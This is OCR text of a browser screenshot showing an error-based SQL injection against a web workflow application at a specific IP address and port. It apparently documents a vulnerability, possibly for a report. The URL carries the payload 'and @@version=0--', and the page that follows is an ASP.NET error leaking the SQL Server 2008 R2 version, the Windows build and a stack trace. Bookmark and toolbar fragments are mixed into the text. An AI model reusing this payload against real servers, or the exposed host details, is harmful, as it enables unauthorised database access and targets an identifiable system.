 360安全浏览器 7.1
菜单
http://183.62.56.27:99//WorkFlow/WFConfigure/WFTaskBillList.aspx?id='and%20@@version=0--
习近平致唁电
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
47% 0.7K/s
0.5K/s
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182